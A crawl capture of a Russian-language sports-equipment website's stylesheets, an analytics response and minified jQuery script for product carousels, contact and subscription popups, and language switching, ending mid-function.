span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-ms-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(top, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.voteprogress
.vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-ms-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(top, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.voteprogress
.vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-ms-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(top, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.voteprogress
.vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-ms-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(top, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.voteprogress
.vote5{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-ms-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-ms-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(top, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress
span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-ms-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(top, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress
.poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-ms-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(top, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.pollprogress
.poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-ms-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(top, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.pollprogress
.poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-ms-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(top, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.pollprogress
.poll5{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-ms-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s, visibility .1s linear .4s;-moz-transition:opacity .4s, visibility .1s linear .4s;-o-transition:opacity .4s, visibility .1s linear .4s;transition:opacity .4s, visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(/templates/Default/dleimages/marker.png) -0px -0px no-repeat}#txtselect_marker:hover{background-position:-0px -32px}#marker-bar{border:1px
solid #ccc;border-radius:15px;background:#fff;padding:5px
10px;cursor:default;box-shadow:0px 0px 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1}#marker-bar .masha-social,
#marker-bar .masha-marker{cursor:pointer;display:block;margin:0
5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px
0}.user_selection a.txtsel_close, .user_selection_true
a.txtsel_close{display:none}.user_selection .closewrap, .user_selection_true
.closewrap{position:relative}.user_selection.hover a.txtsel_close, .user_selection_true.hover
a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/Default/dleimages/closemarker.png) -0px -0px no-repeat}.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover{background-position:-0px -33px}#share-popup{background:#fff;border:1px
solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px
0;opacity:0;-webkit-transition:opacity .4s, visibility .1s linear .4s;-moz-transition:opacity .4s, visibility .1s linear .4s;-o-transition:opacity .4s, visibility .1s linear .4s;transition:opacity .4s, visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1}#share-popup
.social{padding:0
0 10px 17px;height:40px}#share-popup .social
p{padding-bottom:10px;margin:0;font-weight:bold}#share-popup .social
ul{list-style:none;margin:0;padding:0}#share-popup .social ul
li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul
a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a
span{cursor:pointer;width:20px;height:20px;background:url(/templates/Default/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw
span{background-position:0 -20px}#share-popup .social .tw:hover
span{background-position:0 0}#share-popup .social .fb
span{background-position:-20px -20px}#share-popup .social .fb:hover
span{background-position:-20px 0}#share-popup .social .vk
span{background-position:-40px -20px}#share-popup .social .vk:hover
span{background-position:-40px 0}#share-popup .social .gp
span{background-position:-60px -20px}#share-popup .social .gp:hover
span{background-position:-60px 0}#share-popup
.link{clear:both;border-top:1px solid #d9d9d9;padding:10px
5px 0 10px;line-height:1.2;overflow:hidden;margin:0
7px}#share-popup .link
p{font-weight:bold;padding:0
0 3px 0;margin:0}#share-popup .link
span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link
a{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.expert-sports.com/templates/Default/style/responsive.css?22
body_size: 1179
content:

@media only screen and (min-width: 479px) and (max-width: 979px) {
		.show-tablet {display: block !important;}
		.hide-tablet {display: none !important;}
}

@media only screen and (max-width: 479px) {
    
    #wrap {
    	width: 98%;
    	padding: 2px;
    }
	
	.show-phone {display: block !important;}
	.hide-phone {display: none !important;}

	#top {
		height: auto;
		overflow: hidden;
	}

	#slider-wrap {
		width: 98%;
	}

	#tLogo {
		width: 49%;
		height: auto;
		background-size: contain;
		float: left;
	}

	#tPhone {
		position: relative;
		float: left;
		width: 49%;
		height: auto;
		left: unset;
		top: unset;
	}

	#tPhone span a{
		font-size: 18px;
		font-size: 5vw;
		margin: 10px 0;
		display: block;
	}
	#getCallback {
		display: none;	
	}

	.catItem.directionKind {
		width: 100%;
	    height: auto;
	    padding-bottom: 10px;
	    margin-left: 0 !important;
	}

	#partnersOnMap {
		width: 98%;
		display: none;
	}

	#middleMain {
		width: 100%;
		height: auto;
	}

	#mainSearchBlock {
		width: 100%;
	}

	#searchField {
		width: 100%;
	}

	#searchField #story {
		width: 100%;
	}

	#mainBrandBlock {
		width: 98%;
		height: auto;
	}

	.catItem {
		width: 100%;
		height: auto;
		background: none;
	}

	.stringLongLine .catItem {
		display: none;
	} 

	.stringLongLine .catItem:nth-child(-n+3) {
		display: block;
	}

	.catItem:hover {
		background: none;
	}

	.mainProductsString .catItem+.catItem {
		margin-left: 0;
	}

	.itemInside {
		padding: 0;
	}

	.itemImage, .directionImage {
		width: 99%;
		height: auto;
		margin-left: 1px;
	}

	.directionTitle a {
		font-size: 7vw;	
	}


	.directionTitle a span {
		font-size: 4vw;	
	}

	.itemsStringLeft, .itemsStringRight {
		display: none;
	}

	#ourPartnerBlock {
		width: 98%;
	}

	img {
		max-width: 100%;
	}

	.itemImage img {
		width: 100%;
		height: auto;
	}

	.mainProductsString {
		height: auto;
	}

	.stringShortLine {
		height: unset;
		position: relative;
	}

	.stringLongLine {
		max-width: 100% !important;
		height: auto;
		position: relative;
	}

	#sliderBlock {
		display: none;
	}

	.itemBuyBut {
		margin-left: 0;
	}

	/*
	------------ Navigation Menu ------------
	*/

	.nav-phone {
		position: relative;
		z-index: 30;
	}
	.nav-phone div {
		padding: 0px 16px;
		padding-top:10px;
		padding-bottom: 10px;
		overflow: hidden;
		position: relative;
		background: #393939;
		color: #fff;
		/*text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);*/
		font-size: 18px;
		text-transform: uppercase;
		text-align: center;
	}
	.nav-phone select {
		position: absolute;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 98%;
		opacity: 0;
		/*filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);*/
		cursor: pointer;
	}
	.nav-phone option:hover {
		background-color: #ccc;
	}

	#footer>div#footCopy {
		width: 100%;
		display: block;
	}

	#priceRouter {
		width: 100%;
	}
	#pricerequest {
		top: 10px;
	}


	#leftBlock #titleCatSelf {
		height: auto;
		margin-bottom: 20px;
	}

	#leftBlock #titleCatSelf h1, #titleCatSelf h5 {
		width: 100%;
		line-height: 22px;
		position: relative;
	}

	#dle-content {
		width: 100%;
		overflow: hidden;
	}

	#leftBlock {
		width: 100%;
	}

	#catalogBlock {
		height: auto !important;
	}

	#rightBlock {
		width: 100%;
		margin-left: 1px;
	}

	#storyBut {
		position: relative;
		left: unset;
	}

	#reCprice {
		left: 200px;
    	bottom: 86px;
		height: 42px;
		max-width: 170px;
	}

	#socialButFull {
		position: relative;
		left: unset;
	}

	.line.catItem {
		width: 100%;
		background: none;
	}

	.line.catItem:hover {
		background: none;
	}

	.line .itemImage {
		width: 99%;
		height: auto;
		position: relative;
	}

	.line .itemImage:before {
    	content: "";
    	display: block;
  	  	padding-top: 100%;
	}

	.line .itemImage a {
		position: absolute;
    	top: 0;
    	left: 0;
    	bottom: 0;
    	right: 0;
	}

	.line .itemInside {
		padding: 0;
	}
	.line .itemTitle, .line .itemShort {
		margin-left: 0;
		margin-bottom: 10px;
		width: 100%;
		height: auto;
	}

	.line .itemPrice {
		width: 48%;
	}

	.line .itemBuyBut {
		width: 48%;
		margin-bottom: 10px;
	}

	#ctrlenter {
		display: none;
	}

	.blogItem {
		width: 95%;
	}

}

@media only screen and (max-width: 1600px) {
	#about {
		display: none !important;
	}

	#widgets {
		display: none !important;
	} 
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1925652809&t=pageview&_s=1&dl=https%3A%2F%2Fwww.expert-sports.com%2Ftennis-expert-partner.html&ul=en-us%40posix&dt=Tennis%20Expert%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%BD%D0%B0%D0%B4%D1%91%D0%B6%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D1%91%D1%80%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%20%D0%B8%20%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1886486578&gjid=412453684&cid=1172347235.1769141350&tid=UA-106067888-1&_gid=332340828.1769141350&_r=1&_slc=1&z=1770587995
body_size: -452
content:
2,cG-B58KGX2W3E

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.expert-sports.com/engine/classes/min/index.php?charset=utf-8&f=/templates/Default/js/libs.js,/templates/Default/js/slider.js&20
body_size: 4810
content:
function valEmail(m){m=m.replace(/^s+|s+$/g,'');if((/^([a-z0-9_-]+.)*[a-z0-9_-]+@([a-z0-9][a-z0-9-]*[a-z0-9].)+[a-z]{2,4}$/i).test(m))
return true;else
return false;}
function valNumber(n){if((/^\+[0-9]{11}$/i).test(n))
return true;else
return false;}
$(document).ready(function(){if($('.stringLongLine').length){$('.stringLongLine').each(function(){$(this).css({width:($(this).find('.catItem').length*320)});if($(this).find('.catItem').length>3){$(this).parent().parent().append('<div class="itemsStringLeft"></div><div class="itemsStringRight"></div>');};});$('.itemsStringRight').click(function(){var c=$(this).parent().find('.stringLongLine');if(parseInt(c.css('left').replace('-',''))>=(parseInt(c.css('width'))-(320*3)))
return false;c.animate({left:(parseFloat(c.css('left'))-320)+'px'},100);console.log(parseInt(c.css('left').replace('-','')));console.log(parseInt(c.css('width')));});$('.itemsStringLeft').click(function(){var c=$(this).parent().find('.stringLongLine');if(parseFloat(c.css('left'))>=0)
return false;c.animate({left:(parseFloat(c.css('left'))+320)+'px'},100);});};$('#getCallback').click(function(){$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('body').append('<div id="callbackBlock" class="popUpBlock suberback"><h1>Заказ обратного звонка</h1><div class="error"></div><input type="text" id="callBackName" /> Ваше имя<br /><input type="text" id="callBackPhone" placeholder="+7..." /> Ваш телефон<br /><br /><div class="cancelButton confirm">Отправить</div> <div class="cancelButton cancel">Отмена</div></div>');$('#callbackBlock .cancelButton.cancel').click(function(){$('#popBlock').css('display','none');$('#callbackBlock').remove();$('body').css('overflow','visible');});$('#callbackBlock .cancelButton.confirm').click(function(){var n=$('#callBackName').val();var p=$('#callBackPhone').val();if(n==''||p=='')
$('#callbackBlock .error').html('Вы не заполнили нужные поля');else{if(!valNumber(p)){$('#callbackBlock .error').html('Телефон не корректный, проверьте пожалуйста');return false};$.post('/engine/ajax/callback.php',{n:n,p:p},function(o){if(o=='success'){yaCounter34804520.reachGoal('callback');ga('send','event',{'eventCategory':'click','eventAction':'callback'});alert('Ваше сообщение успешно отправлено, с вами свяжутся в ближайшее время');$('#callbackBlock').remove();$('#popBlock').css('display','none');$('body').css('overflow','visible');};});};});});$('#zeloZakaz .cancelButton.confirm').click(function(){var c=$('#zeloZakaz input[name="company"]').val();var p=$('#zeloZakaz input[name="person"]').val();var s=$('#zeloZakaz input[name="site"]').val();var e=$('#zeloZakaz input[name="email"]').val();var ph=$('#zeloZakaz input[name="phone"]').val();if(p==''||e==''||ph==''){$('#zeloZakaz .error').html('Не все поля заполнены');}else{if(!valEmail(e)){$('#zeloZakaz .error').html('E-mail не корректный, проверьте пожалуйста');return false;};if(!valNumber(ph)){$('#zeloZakaz .error').html('Телефон не корректный, проверьте пожалуйста');return false};$('#zeloZakaz .error').html('');$.post('/engine/ajax/messager.php',{c:c,p:p,s:s,e:e,ph:ph},function(o){if(o=='success'){yaCounter34804520.reachGoal('dealer');ga('send','event',{'eventCategory':'click','eventAction':'requestDealer'});$('#zeloZakaz .error').html('Ваше сообщение успешно отправлено, с вами свяжутся в ближайшее время');$('#zeloZakaz input').val('');};});};});$('#footAdress > a').click(function(){$('body').css('overflow','hidden');$('#popBlock, #footMappopUp').css('display','block');$('#footMappopUp .cancelButton').click(function(){$('#popBlock, #footMappopUp').css('display','none');$('body').css('overflow','visible');});});if($('#readyObjects').length){$.get('//www.expert-sports.com/our_projects.html',{},function(o){var out='';$(o).find('#staticPage img').each(function(){var title=$(this).attr('alt');out+='<a href="'+$(this).attr('src')+'" onclick="return hs.expand(this)" class="galeryItemA"><img src="'+$(this).attr('src')+'" alt="'+title+'" /></a><div class="highslide-caption">'+title+'</div>';});$('#readyObjects').append(out);$('#readyObjects > a > img').each(function(){if($(this).width()>$(this).height()){$(this).height('100%').width('auto');};});$('#readyObjects > a > img').mouseenter(function(){$('body').append('<div id="projectDescription"></div>');$('#projectDescription').html($(this).attr('alt')).css({left:($(this).offset().left+($(this).width()/2)),top:($(this).offset().top-10)});}).mouseleave(function(){$('#projectDescription').remove();});});};if($('.ourProjects').length){var out='';$('#staticPage img').each(function(){var title=$(this).attr('alt');out+='<a href="'+$(this).attr('src')+'" onclick="return hs.expand(this)" class=" "><img src="'+$(this).attr('src')+'" alt="'+title+'" /></a><div class="highslide-caption">'+title+'</div>';});$('#staticPage > p:eq(0)').html(out);$('#staticPage > p:eq(0) > a > img').each(function(){if($(this).width()>$(this).height()){$(this).height('100%').width('auto');};});$('#staticPage > p:eq(0) > a > img').mouseenter(function(){$('body').append('<div id="projectDescription"></div>');$('#projectDescription').html($(this).attr('alt')).css({left:($(this).offset().left+($(this).width()/2)),top:($(this).offset().top-10)});}).mouseleave(function(){$('#projectDescription').remove();});};$('#tSocial .first').click(function(){window.open('//vk.com/public55196699');});$('#tSocial .last').click(function(){window.open('//www.facebook.com/tennis.expert.usa');});$('#tSocial .second').click(function(){window.open('https://www.linkedin.com/company/tennis-expert');});$('#tMenu > ul > li > a.active').append('<span class="activity"></span>');$('#tMenu > ul > li:first-child > a').not('.active').css('border-radius','5px 0 0 5px');$('#tMenu > ul > li:last-child > a').not('.active').css('border-radius','0 5px 5px 0');jQuery.each($('#tMenu > ul > li > ul'),function(){$(this).attr('tohe',$(this).css('height')).css({'display':'block','height':'0'});});$('#tMenu > ul > li').mouseenter(function(){$(this).find('ul').animate({'height':$(this).find('ul').attr('tohe')},200);}).mouseleave(function(){$(this).find('ul').animate({'height':'0'},200);});var itemCount=1;jQuery.each($('#content.main .catItem, #fullItemRelated .catItem').not('.mainProductsString .catItem'),function(){if(itemCount==2||itemCount==3){$(this).css('margin-left','20px');};itemCount++;if(itemCount==4){itemCount=1;};});$('#subscribeButton').click(function(){var mail=document.getElementById('subscribeinput').value;var term=document.getElementById('subscribe-term').checked;if(mail!=''&&term==true){$.post(dle_root+'engine/ajax/subscrabe.php',{mail:mail},function(outMes){$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});if(outMes=='-2'){$("#subscribeWindow .errorarea").html('Вы уже подписаны на рассылку');}else if(outMes=='-3'){$('#subscribeWindow .errorarea').html('Некоректный email адрес, попробуйте еще раз<br /><br />');}else{$("#subscribeWindow .errorarea").html('Вы успешно подписаны на рассылку');yaCounter34804520.reachGoal('subscribe');};});}else{$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .errorarea').html('Пожалуйста заполните поле e-mail и примите условия Политики конфиденциальности.<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('#subscribeButtonModal').click(function(){var mail=document.getElementById('subscribeinput-modal').value;var term=document.getElementById('subscribe-term-modal').checked;if(mail!=''&&term==true){$.post(dle_root+'engine/ajax/subscrabe.php',{mail:mail},function(outMes){$('#exampleModal').arcticmodal('close');$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});if(outMes=='-2'){$("#subscribeWindow .errorarea").html('Вы уже подписаны на рассылку');}else if(outMes=='-3'){$('#subscribeWindow .errorarea').html('Некоректный email адрес, попробуйте еще раз<br /><br />');}else{$("#subscribeWindow .errorarea").html('Вы успешно подписаны на рассылку');yaCounter34804520.reachGoal('subscribe');};});}else{$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .errorarea').html('Пожалуйста заполните поле e-mail и примите условия Политики конфиденциальности.<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('#footMailUs').click(function(){$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><input type="text" id="callBackName" />: Ваше имя<br /><input type="text" id="callBackPhone" />: Ваш телефон<br /><input type="text" id="callBackMail" />: Ваш e-mail<br /><textarea id="callBackMessage" placeholder="Ваше сообщение"></textarea><br /><br /><br /><div class="sendButton">Отправить</div><div class="cancelButton">Отмена</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').live('click',function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .sendButton').click(function(){var name=document.getElementById('callBackName').value;var phone=document.getElementById('callBackPhone').value;var email=document.getElementById('callBackMail').value;var text=document.getElementById('callBackMessage').value;if(name==''||phone==''||text==''){$('#subscribeWindow .errorarea').html('Пожалуйста заполните все поля<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);}else{$.post(dle_root+'engine/ajax/messager.php',{name:name,phone:phone,email:email,text:text},function(messageOtvet){$("#subscribeWindow").html('<b style="color:red">'+messageOtvet+'</b><div class="cancelButton">ОК</div>');});};});});$('#requestSend').live('click',function(){var name=document.getElementById('requestName').value;var email=document.getElementById('requestMail').value;var phone=document.getElementById('requestPhone').value;var text=document.getElementById('requestText').value;if(name!=''&&email!=''&&phone!=''&&$("#agree").prop("checked")){console.log($("#agree").prop("checked"));$.post(dle_root+'engine/ajax/sendrequest.php',{name:name,email:email,phone:phone,text:text,title:$('#priceRinner h1').text()},function(reqOtvet){$('#pricerequest .errorarea').html('<br />'+reqOtvet).animate({opacity:'0'}).animate({opacity:'1'}).animate({opacity:'0'}).animate({opacity:'1'});});yaCounter34804520.reachGoal('requestPrice');ga('send','event',{'eventCategory':'click','eventAction':'requestPrice'});}else{$('#pricerequest .errorarea').html('<br />Пожалуйста заполните все поля').animate({opacity:'0'}).animate({opacity:'1'}).animate({opacity:'0'}).animate({opacity:'1'});};});$('.itemBuyBut, #storyBut').click(function(){var fulllink='';if($(this).hasClass('itemBuyBut')){fulllink=$(this).parent().find('.itemTitle a').attr('href');}else{fulllink=document.location.href;};$.post(dle_root+'engine/ajax/pricerequest.php',{itemid:$(this).attr('itemid'),full:fulllink},function(outPut){$("body").append(outPut);$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #pricerequest .closeButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#pricerequest').remove();});});});var itemCount=1;jQuery.each($('#rightBlock .catItem'),function(){if($('#titleCatSelf .none').html()!='2'){return false;};$(this).removeClass('line');$(this).find('.itemShort').remove();if(itemCount==2){$(this).css('margin-left','20px');return false;};itemCount++;});$('#rightBlock .catItem:nth-child(2)').after('<br class="clear" />');$.holdReady(true);$.getScript("//yandex.st/share/share.js",function(){$.holdReady(false);$('.b-share').append('<a rel="nofollow" title="printIt" class="b-share__handle b-share__link" href="#" id="printIt" onclick="return false"><span class="b-share-icon"></span></a><a rel="nofollow" title="printIt" class="b-share__handle b-share__link" href="#" id="mailIt" onclick="return false"><span class="b-share-icon"></span></a>');});$('#printIt').live('click',function(){$('#fullItemTop').printElement();});$('#mailIt').live('click',function(){$('#mailWindow .sendButton').live('click',function(){var uName=document.getElementById('uName').value;var urlPage=document.getElementById('sendHref').value;var mailFrend=document.getElementById('mailFrend').value;if(mailFrend!=''){$.post(dle_root+'engine/ajax/frendmail.php',{url:urlPage,email:mailFrend,name:uName},function(returnOtvet){$("#mailWindow").html('<b style="color:red">'+returnOtvet+'</b><div class="cancelButton">ОК</div>');});}else{$('#mailWindow .errorarea').html('Пожалуйста заполните все поля<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('body').append('<div id="mailWindow" class="suberback border"><h3>Отправить страницу другу</h3><input id="sendHref" type="hidden" value="'+document.location.href+'" class="none"/><div class="errorarea"></div><br /><input type="text" id="uName"/>: Ваше имя<br /><input type="text" id="mailFrend"/>: e-mail друга<br /><br /><br /><div class="sendButton">ОК</div><div class="cancelButton">Отмена</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#mailWindow').css('display','block');$('#popBlock, #mailWindow .cancelButton').live('click',function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#mailWindow').remove();});});jQuery.each($('.itemImage a'),function(){$(this).html($(this).find('img').eq('0'));});$('#tLang .last a').click(function(){var url=document.location.href;var checkFrom=(url.length)-5;var checkFromIE=(url.length)-4;var checkTo=url.length;if(url.substring(checkFrom,checkTo)!='.com/'&&url.substring(checkFromIE,checkTo)!='.com'){var checkFrom=(url.length)-1;var checkFromSTATIC=(url.length)-5;var checkTo=url.length;if(url.substring(checkFrom,checkTo)=='/'){url=url.replace('http://','').split('/');jQuery.each(url,function(i,val){if(i==0){url[i]=val+'/en';}else if(i!=url.length-1){url[i]=val+'_en';};});url='//'+url.join('/');}else if(url.substring(checkFromSTATIC,checkTo)=='.html'&&dle_module!='showfull'){url=url.substring(0,url.length-5);url=url+'_en.html';}else 